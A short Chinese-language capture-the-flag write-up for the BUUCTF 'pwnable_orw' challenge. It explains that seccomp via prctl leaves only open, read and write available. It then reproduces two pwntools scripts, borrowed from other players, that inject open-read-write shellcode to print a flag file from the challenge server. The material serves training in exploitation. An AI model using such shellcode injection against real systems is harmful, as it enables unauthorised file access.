pwnable_orw
orw,今天算是涨姿势

看保护,我还以为很正常就是canary结果进去看

mian函数

我看不懂这个prctl函数,就去查,结果???
https://blog.csdn.net/hunter___/article/details/83063131
人麻了,看了别的师傅的博客,大概明白就是把大部分的系统调用给禁了,就是不能用sys,给我们留了read,open,write.
然后放别的师傅的脚本把
点击查看代码
#!/usr/bin/python
from pwn import *
from LibcSearcher import *
a=remote("node4.buuoj.cn",25124)
#a=process("orw")
elf=ELF("orw")
context(arch='i386',os='linux',log_level='debug')
shellcode = asm('''
xor ecx,ecx;
xor edx,edx;
push 0x0
push 0x67616c66;
mov ebx,esp;
mov eax,0x5;
int 0x80;
mov ebx,0x3;
mov ecx, 0x0804A0A0;
mov edx, 0x40;
mov eax, 0x3;
int 0x80;
mov ebx, 0x1;
mov ecx, 0x0804A0A0;
mov edx, 0x40;
mov eax, 0x4;
int 0x80;
''')
print len(shellcode)
a.recvuntil("Give my your shellcode:")
payload=shellcode
a.sendline(payload)
a.interactive()
点击查看代码
from pwn import *
#start
# r = process("../buu/pwnable_orw")
r = remote('node4.buuoj.cn',26281)
context.log_level = 'debug'
#attack
shellcode = shellcraft.open('flag')
shellcode += shellcraft.read('eax','esp',42)
shellcode += shellcraft.write(1,'esp',42)
payload = asm(shellcode)
r.sendlineafter("shellcode:",payload)
print(r.recv())
# io.interactive()


 浙公网安备 33010602011771号
浙公网安备 33010602011771号